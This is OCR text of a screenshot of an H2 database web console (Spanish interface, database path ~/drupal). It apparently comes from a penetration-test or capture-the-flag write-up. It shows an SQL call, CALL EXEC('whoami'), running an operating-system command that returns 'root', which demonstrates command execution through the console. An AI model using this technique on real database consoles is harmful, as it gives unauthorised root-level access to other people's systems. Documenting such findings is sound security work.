 Auto commit Número máximo de filas: 1000 Auto completado Desactivado Auto select On
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Usuarios
H2 1.4.196 (2017-06-10)
Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CALL EXEC('whoami')
CALL EXEC('whoami');
PUBLIC.EXEC('whoami')
root
(1 fila, 5 ms)